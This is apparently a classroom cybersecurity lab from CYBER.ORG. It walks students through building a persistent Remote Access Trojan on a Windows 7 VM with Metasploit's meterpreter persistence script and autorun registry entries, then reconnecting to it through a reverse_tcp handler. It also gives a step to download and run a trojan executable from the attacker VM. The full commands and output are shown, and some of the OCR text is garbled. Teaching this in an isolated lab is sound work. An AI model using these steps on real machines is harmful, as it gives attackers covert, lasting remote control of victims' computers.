# Cybersecurity

### **RAT/Bot Lab**





### **RAT/Bot Materials**

- Materials needed
  - Kali Linux Virtual Machine
  - Windows 7 Virtual Machine
- Software tool used
  - Metasploit Framework





### **Objectives Covered**

- Security+ Objectives (SY0-701)
  - Objective 2.4 Given a scenario, analyze indicators of malicious activity.
    - Malware attacks





### Prerequisites

- Be sure you have explored and understand the following lab.
- This lab makes use of:
  - Lab Backdoor Shortcut\*

\*Instructions for the Backdoor Shortcut Lab are also at the end of this lab





### What is a RAT and Bot?

- A Remote Access Trojan (RAT) is a tool that allows malicious users to connect remotely to a system
  - Sometime referred to as a Remote Administration Tool
  - An ultimate backdoor
- A bot is an infected computer that runs repetitive tasks
  - Has to talk back with the botmaster
  - · Can also be referred to as a "zombie"





### Rat/Bot Lab Overview

- 1. Setup VM environments
- 2. Open a Meterpreter Session
- 3. Check Persistence Options
- 4. Create a RAT
- 5. Explore the RAT
- 6. Reconnect to the RAT

| <u>meterpreter</u> > run persistence -U -i 15 -p 7171                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| <pre>[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence. [!] Example: run exploit/windows/local/persistence OPTION=value [] [*] Running Persistence Script</pre> |  |  |
| [*] Resource file for cleanup created at /root/.msf4/logs/persistence/STUDENT-P                                                                                                    |  |  |
| 32.rc<br>[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.15.51.13 LPORT=71<br>[*] Persistent agent script is 99635 bytes long                                                 |  |  |
| <pre>[+] Persistent Script written to C:\Users\windows\AppData\Local\Temp\ccLCZJf.vb [*] Executing script C:\Users\windows\AppData\Local\Temp\ccLCZJf.vbs</pre>                             |  |  |
| <pre>[+] Agent executed with PID 3864 [*] Installing into autorum as HKCU\Software\Microsoft\Windows\CurrentVersion\R</pre>                                                                 |  |  |
| <pre>[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru<br/>meterpreter &gt; [*] Meterpreter session 3 opened (10.15.51.13:7171 -&gt; 10.15.96.17</pre>        |  |  |





### **Open a Meterpreter Session**

- In Kali, have a meterpreter session open to the target Windows VM
  - For reference, use the Lab Backdoor Shortcut\*
- Let's see all the options in meterpreter
  - Type **help** to see all the options
  - Locate the run command
    - This lab uses the run command with the persistence script

| eterpreter > help |                                                       |
|-------------------|-------------------------------------------------------|
| ore Commands      |                                                       |
| ==========        |                                                       |
| Command           | Description                                           |
|                   |                                                       |
| ?                 | Help menu                                             |
| background        | Backgrounds the current session                       |
| bg                | Alias for background                                  |
| bgkill            | Kills a background meterpreter script                 |
| bglist            | Lists running background scripts                      |
| bgrun             | Executes a meterpreter script as a back ground thread |

| quit<br>read            | Terminate the meterpreter session<br>Reads data from a channel |
|-------------------------|----------------------------------------------------------------|
| resource                | Run the commands stored in a file                              |
| run                     | Executes a meterpreter script or Post m odule                  |
| secure                  | (Re)Negotiate TLV packet encryption on the session             |
| sessions                | Quickly switch to another session                              |
| <pre>set_timeouts</pre> | Set the current session timeout values                         |
| sleep                   | Force Meterpreter to go quiet, then re-<br>establish session   |



\*Instructions for the Backdoor Shortcut Lab are also at the end of this lab



### **Check Persistence Options**

In the meterpreter session, use the following to check the options

```
run persistence -h
```

```
meterpreter > run persistence -h

    Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.

[!] Example: run exploit/windows/local/persistence 0PTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
        Automatically start a matching exploit/multi/handler to connect to the agent
      This help menu
    -h

    The interval in seconds between each connection attempt

   -L Location in target host to write payload to, if none %TEMP% will be used.
   -p The port on which the system running Metasploit is listening

    P Payload to use, default is windows/meterpreter/reverse_tcp.

   -r The IP of the system running Metasploit listening for the connect back

    -S Automatically start the agent on boot as a service (with SYSTEM privileges)

    -T Alternate executable template to use

      Automatically start the agent when the User logs on
    -X Automatically start the agent when the system boots
```



If persistence does not exist, please reference https://cyber.instructure.com/courses/100/discussion\_topics/494



### **Check Persistence Options**

- We are going to use the following:
  - -A to automatically connect back to multi/handler
  - $\boldsymbol{\upsilon}$  to automatically start when a user logs in
  - -i to set the time the trojan tries to connect
  - $-\mathbf{p}$  to set the port this trojan tries to connect





### Create the RAT



• Create the RAT with the following (two different commands):

```
run persistence -A -i 15 -p 7171
```

run persistence -U -i 15 -p 7171

#### After you these commands, screen print your resulting output.

#### meterpreter > run persistence -A -i 15 -p 7171 Meterpreter scripts are deprecated. Try exploit/windows/local/persistence. Example: run exploit/windows/local/persistence OPTION=value [...] Running Persistence Script \*1 Panning Persistence Script Resource file for cleanup created at /root/.msf4/logs/persistence/STUDENT-PC\_202 36.rc 32.rc Creating Payload=windows/meterpreter/reverse\_tcp LHOST=10.15.51.13 LPORT=7171 Persistent agent script is 99661 bytes long Persistent Script written to C:\Users\windows\AppData\Local\Temp\ofworkfoWMt.vbs Starting connection handler at port 7171 for windows/meterpretar/reverse\_tcp exploit/multi/handler started! Agent executed with PID 3864 Executing script C:\Users\windows\AppData\Local\Temp\orkJkbOWMt.vbs Agent executed with PID 3436 meterpreter > [\*] Meterpreter session 2 opened 410.15.51.13:7171 -> 10.15.96.177:491





CYBER.ORG



### Create the RAT

• Let's explore the RATs







### Explore the RAT

### Notice the payload is windows/meterpreter/reverse\_tcp

meterpreter > run persistence -A -i 15 -p 7171

[1] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.

[!] Example: run exploit/windows/local/persignee OPTION=value [...]

[\*] Running Persistence Script

[\*] Resource file for cleanup created at /root/.msf4/logs/persistence/STUDENT-PC\_202 36.rc

[\*] Creating Payload=windows/meterpreter/reverse\_tcp LHOST=10.15.51.13 LPORT=7171

[\*] Persistent agent script is 99661 bytes long

[+] Persistent Script written to C \Users\windows\AppData\Local\Temp\ofkJkb0WMt.vbs

[\*] Starting connection handler at port 7171 for windows/meterpreter/reverse\_icp

[+] exploit/multi/handler started!

[\*] Executing script C:\Users\windows\AppData\Local\Temp\ofkJkbOWMt.vbs

[+] Agent executed with PID 3436

<u>meterpreter</u> > [\*] Meterpreter session 2 opened (10.15.51.13:7171 -> 10.15.96.177:491

Where the RAT is stored

CYBER.ORG



- Now that the computer is a bot, restart machines and reconnect to verify it is working
  - Restarting shuts down the meterpreter session
- Restart the Windows 7 Machine
  - Click the Start button
  - Click the arrow
  - Click "Restart"
- Refresh the webpage
  - After ~30 seconds, the machine should reconnect on refresh
  - Click exit when prompted to enter an activation key

Please Note: Do not shut down or terminate the Windows machine, you must "Restart" it



CYRER



- Restart the Kali Linux Machine
  - Open a new terminal, use the command:

sudo reboot



- Refresh the webpage
  - After ~30 seconds, the machine should reconnect on refresh





- Open a Terminal and start Metasploit sudo msfconsole
- In Metasploit, open the handler use multi/handler
- Match the payload, port, and IP Address of the RAT set payload windows/meterpreter/reverse\_tcp set LHOST <Kali-IP-Address>

set LPORT 7171

msf6 exploit(multi/handler) > set LHOST 10.15.122.39
LHOST => 10.15.122.39
msf6 exploit(multi/handler) > set LPORT 7171
LPORT => 7171





- Attempt to connect to the RAT with the following command: run
- You should see the Kali machine access the RAT and open a meterpreter session

msf6 exploit(multi/handler) > run
[\*] Started reverse TCP handler on 10.15.122.39:7171
[\*] Sending stage (175174 bytes) to 10.15.43.33
[\*] Meterpreter session 1 opened (10.15.122.39:7171 -> 10.15.43.33:49180) at 2023-07-27 15:25:38
+0000





### Defend Against a RAT and Bots

- Keep all software up to date!
- Only download and run programs from trusted sources
- Do not click on suspicious links
- How else can you defend yourself against a RAT and keep your computer from becoming a bot?





## **END OF LAB**





### **Backdoor Shortcut Instructions**

- In Kali
  - Open Terminal

cd CourseFiles/Cybersecurity/backdoor-shortcut sudo ./backdoor\_tcp\_script.rc

- In Windows 7, open Internet Explorer
  - Go to http://Kali\_IP\_address/tcptrojan.exe
  - Run the application



This should open a TCP backdoor on the Windows system

